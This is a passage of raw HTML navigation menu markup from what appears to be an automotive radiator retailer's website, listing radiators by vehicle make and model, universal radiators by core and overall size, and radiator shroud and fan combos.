<div class='menulabel'><a class="action" href="/Grand_Prix_radiator_1966-1967_28_inch_core">
Grand Prix Radiators w/ 28" Wide Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-radiator-1968-1977">
Grand Prix Radiator (68-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Grand-Prix-radiators-1978-1987">
Grand Prix Radiators (78-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Pontiac-Lemans-GTO-radiators">
Lemans / GTO Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Lemans-radiator-1961-1962-1963">
Lemans Radiator (61-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Lemans-GTO-radiator-1964-1967">
Lemans / GTO (64-67)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Lemans-20&quot;-Radiators">
20" Tall Lemans / GTO Radiators (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Lemans-20.5&quot;-Radiators">
20.5" Tall Lemans / GTO Radiators (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Lemans-22.5-Radiator">
22.5" Tall Lemans / GTO Radiator (64-67)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/400607594">
Lemans / GTO Radiator (68-73)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac-Tempest-radiator-1964-1965-1966-1967">
Tempest Radiator (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ventura-Radiator-1976-1977">
Ventura Radiator (76-77)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Studebaker-radiator">
Studebaker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Studebaker-radiator-1949-1952">
Studebaker (49-52) Pickup Truck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Studebaker-radiator-1953-1955">
Studebaker (53-55)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Suzuki-radiators">
Suzuki<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suzuki-Samurai-radiator-1986-1988">
Suzuki Samurai (86-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota-radiators">
Toyota<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Corolla-radiator-1971-1974">
Corolla Radiator (71-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Corolla-Radiator-1975-1979">
Corolla Radiator (75-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota-Land-Cruiser-radiators">
Land Cruiser Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Land-cruiser-radiator">
Land Cruiser Radiator (58-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Land-Cruiser-Radiator-81-90">
Land Cruiser Radiator (81-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota-Pickup-Truck-radiators">
Pickup Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Pickup-Truck-radiator-1984-1995">
Pickup Truck (84-95)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Pickup-Truck-radiator-1988-1995">
Pickup Truck (88-95) 3.0L V6</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Toyota-Pickup-4Runner-Radiator">
4 Runner Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-4Runner-radiator-1984-1991">
4 Runner Radiator (84-91) 2.4L L4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota--4Runner-radiator 1988-1995">
4 Runner Radiator (88-95) 3.0L V6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-4Runner-radiator 1996-2002">
4 Runner Radiator (96-02)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Tacoma-Radiator-1995-2004">
Tacoma Radiator (95-04)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-Tundra-Radiator-2000-2006">
Tundra Radiator V8 (00-06)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Toyota-sequoia-Radiator-2000-2004">
Sequoia Radiator V8 (00-06)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Triumph-radiators">
Triumph <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Triumph-spitfire-radiator-1964-1978">
Spitfire Radiator (64-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Triumph-Spitfire-radiator-1979-1980">
Spitfire Radiator (79-80)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Willys-radiators">
Willys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Willys-radiator-1941-1952">
Jeep Willy's (41-52)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Willys-radiator-1946-1964">
Jeep Willys (46-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Willys-radiator-1952-1955">
Willys Aero (52-55)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Willys-truck-wagon-radiator-1954-1964">
Willys Truck and Wagon Radiator (54-64)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drag-racing-radiators">
Drag Racing Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Radiators">
Universal Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Search-by-Core-size">
Search by Core Size<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/universal-Chevy-GM-radiators">
Universal Chevy / GM Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-GM-14.5-20.5-radiator-core">
14.5" x 20.5" Core Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-GM-17-21-radiator-core">
17" x 21" Core Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-GM-17-26-radiator-core">
17" x 26" Core Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-GM-17-28-radiator-core">
17" x 28" Core Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-18-22">
18 Tall x 22" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-18-24">
18 Tall x 24" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-18-26">
18 Tall x 26" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-18-28">
18 Tall x 28" Wide Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-radiators">
Universal Ford Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-Downflow-radiators">
Ford Downflow Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/16.38-17.25-Universal-Ford-Downflow-radiators">
16.38" x 17.25" Core Ford Downflow Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Driver-16-17">
Universal Ford Radiator 16.38 x 17.25 Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Passenger-16-17">
Universal Ford Radiator 16.38 x 17.25 Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/16.38-20-Universal-Ford-Downflow-radiators">
16.38" x 20" Core Ford Downflow Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Driver-16-20">
Universal Ford Radiator 16.38 x 20" Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Passenger-16-20">
Universal Ford Radiator 16.38 x 20" Passenger side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/16.38-24-Universal-Ford-Downflow-radiators">
16.38" x 24" Core Ford Downflow Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Driver-16-24">
Universal Ford Radiator 16.38 x 24" Driver side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Ford-Downflow-radiators-Passenger-16-24">
Universal Ford Radiator 16.38 x 24" Passenger side Outlet</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-Crossflow-radiators">
Ford Crossflow Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-22-Universal-Ford-Crossflow-radiators">
18" x 22" Core Ford Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-24-Universal-Ford-Crossflow-radiators">
18" x 24" Core Ford Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-26-Universal-Ford-Crossflow-radiators">
18" x 26" Core Ford Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-28-Universal-Ford-Crossflow-radiators">
18" x 28" Core Ford Crossflow Radiator</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Mopar-radiators">
Universal Mopar (Dodge Plymouth etc) Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/22inch-Mopar-radiator-driver-outlet">
22" Mopar Radiators Drivers side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/22-inch-Mopar-radiator-passenger-outlet">
22" Mopar Radiators Passenger side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/22&quot;-Mopar-radiator-passenger-side-inlet-and-outlet">
22" Mopar Radiator Passenger side inlet and outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/26-inch-Mopar-radiator-driver-outlet">
26" Mopar Radiator Driver side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/26-Mopar-radiator-passenger-side-outlet">
26" Mopar Radiator Passenger side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/26-inch-Mopar-radiator-passenger-inlet-and-outlet">
26" Mopar Radiator Passenger side inlet and outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/26-inch-Mopar-radiator-driver-inlet-and-outlet">
26" Mopar Radiator Driver side inlet and outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/27&quot;-Mopar-radiators">
27" Mopar Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Dual-Pass-core">
Universal Dual Pass<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-14.75-26.25">
14.75 Tall x 26.25" Wide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-26.25">
17" Tall x 26.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-28.25">
17" Tall x 28.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-21">
17" Tall x 21" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-23">
17" Tall x 23" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-20.75-w-Brackets">
17" Tall x 20.75" Wide (With Side Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-17-23-w-Brackets">
17" Tall x 23" Wide Core (With Side Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-19-28.25">
19" Tall x 28.25" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18-22">
18 Tall x 22" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18-24">
18 Tall x 24" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18-26">
18 Tall x 26" Wide Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18-28">
18 Tall x 28" Wide Core</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Search-by-core-size">
Search by Overall Size<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/universal-Chevy-GM-radiators-Overall">
Universal Chevy / GM Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-16.25-32-Overall">
16.25" x 32" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-16.38-30-Overall">
16.38" x 30" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-17-25-Overall">
17.25" x 25" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-17-26-Overall">
17" x 26" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-19-27-Overall">
19" x 27" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-19-29-Overall">
19" x 29" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-19-31-Overall">
19" x 31" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-19-33-Overall">
19" x 33" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-20-27-Overall">
20" x 27" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-20-29-Overall">
20" x 29" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-20-31-Overall">
20" x 31" Overall Crossflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-Chevy-Radiators-20-33-Overall">
20" x 33" Overall Crossflow Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-radiators-Overall">
Universal Ford Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-Downflow-radiators-Overall">
Ford Downflow Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/21-19.63-Universal-Ford-Downflow-radiators-Overall">
21 x 19.63" Overall Ford Downflow Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497175724">
Drivers side Outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497175726">
Passenger Side Outlet</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21-22.25-Universal-Ford-Downflow-radiators-Overall">
21 x 22.25" Overall Ford Downflow Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21-26-Universal-Ford-Downflow-radiators-Overall">
21 x 26" Overall Ford Downflow Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Ford-Crossflow-radiators-Overall">
Ford Crossflow Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-27-Universal-Ford-Crossflow-radiators-Overall">
20" x 27" Ford Crossflow Radiator Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-29-Universal-Ford-Crossflow-radiators-Overall">
20" x 29" Ford Crossflow Radiator Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-31-Universal-Ford-Crossflow-radiators-Overall">
20" x 31" Ford Crossflow Radiator Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-33-Universal-Ford-Crossflow-radiators-Overall">
20" x 33" Ford Crossflow Radiator Overall</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Mopar-radiators-Overall">
Universal Mopar (Dodge Plymouth etc) Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21-25.75-Mopar-radiator-driver-outlet">
21 x 25.75 Overall Mopar Radiators Drivers side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21-25.75-Mopar-radiator-passenger-outlet">
21 x 25.75" Overall Mopar Radiators Passenger side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21-25.75-Mopar-radiator-passenger-side-inlet-and-outlet">
21 x 25.75" Overall  Mopar Radiators Passenger side inlet and outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/23.5-29-Mopar-radiator-driver-outlet">
23.5 x 29 Overall Mopar Radiators Drivers side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/23.5-29-Mopar-radiator-passenger-side-outlet">
23.5 x 29 Overall Mopar Radiators Passenger side outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/23.5-29-Mopar-radiator-driver-inlet-and-outlet">
23.5 x 29" Overall Mopar Radiatosr Driver side inlet and outlet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/23.5-29-Mopar-radiator-passenger-side-inlet-outlet">
23.5 x 29" Overall Mopar Radiator Passenger side inlet and outlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/24-31-Mopar-radiators">
24 x 31" Overall Mopar Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Universal-Dual-Pass">
Universal Dual Pass<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-16.25-32-Overall">
16.25 Tall x 32" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18.25-31.5-Overall">
18.25" Tall x 31.5" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-18.63-33-Overall">
18.63" Tall x 33" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-19-27-Overall">
19" Tall x 27" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-19-29-Overall-w-brackets">
19.25" Tall x 28.75" Wide Overall (Incl Brackets)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-19-30-Overall">
19.25" Tall x 29.75" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-19-30-Overall-w-brackets">
19.25" Tall x 30.25" WIde (Incl Brackets) Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-21-33-Overall">
21.13" Tall x 33.25" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-20-27">
20 Tall x 27" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-20-29">
20 Tall x 29" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-20-31">
20 Tall x 31" Wide Overall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Universal-DP-20-33">
20 Tall x 33" Wide Overall</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/Champion-radiators-shrouds">
Champion Radiator, Ledfoot Racing Shroud Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/AMC-radiator-shroud">
AMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-AMX-1968-1974-Radiators-Shroud-Combos">
AMX Radiator Fan and Shroud Combo (68-74)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMX-1968-1974-Radiators-Shroud-Single-FanCombos">
68-74 AMX Raditator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMX-1968-1974-Radiators-Shroud-Dual-SPAL-Fan-Combos">
68-74 AMX Raditator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-AMC-Ambassador-1970-Radiators-Shroud-Combos">
Ambassador Radiator Fan and Shroud Combo 1974<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Ambassador-1974-Radiators-Shroud-Single-FanCombos">
74 Ambassador Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Ambassador-1974-Radiators-Shroud-Dual-SPAL-Fan-Combos">
74 Ambassador Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-AMC-1963-1964-Radiators-Shroud-Combos">
AMC Radiator Fan and Shroud Combo (63-64)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMC-63-64-Radiators-Shroud-Single-FanCombos">
63-64 AMC Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMC-63-64-Radiators-Shroud-Dual-SPAL-Fan-Combos">
63-64 AMC Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Javelin-1968-1974-Radiators-Shroud-Combos">
Javelin Radiator Fan and Shroud Combo (68-74)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Javelin-68-74-Radiators-Shroud-Single-Fan-Combos">
68-74 Javelin Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Javelin-68-74-Radiators-Shroud-Dual-SPAL-Fan-Combos">
68-74 Javelin Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Matador-1971-1974-Radiators-Shroud-Combos">
Matador Radiator Fan and Shroud Combo (71-74)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMC-Matador-71-74-Radiators-Shroud-Single-Fan-Combos">
71-74 AMC Matador Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMC-Matador-71-74-Radiators-Shroud-Dual-SPAL-Fan-Combos">
71-74 AMC Matador Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Marlin-1965-1966-Radiators-Shroud-Combos">
Marlin Radiator Fan and Shroud Combo (65-66)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497155670">
65-66 AMC Marlin Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497157658">
65-66 AMC Marlin Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Rambler-1958-1962-Radiators-Shroud-Combos">
Rambler Radiator Fan and Shroud Combo (58-62)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Rambler-Marlin-58-62-Radiators-Shroud-Single-Fan-Combos">
58-62 AMC Rambler Radiator Shroud & Single 16" Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-AMC-Rambler-radiator-combo-1958-1962">
2- Row AMC Rambler 16" Radiator & Shroud Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-AMC-Rambler-radiator-combo-1958-1962">
3- Row AMC Rambler 16" Radiator & Shroud Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-AMC-Rambler-radiator-combo-1958-1962">
4- Row AMC Rambler 16" Radiator & Shroud Combo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-AMC-Rambler-58-62-Radiators-Shroud-Dual-SPAL-Fan-Combos">
58-62 AMC Rambler Radiator Shroud & Dual 12" SPAL Fan Combos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
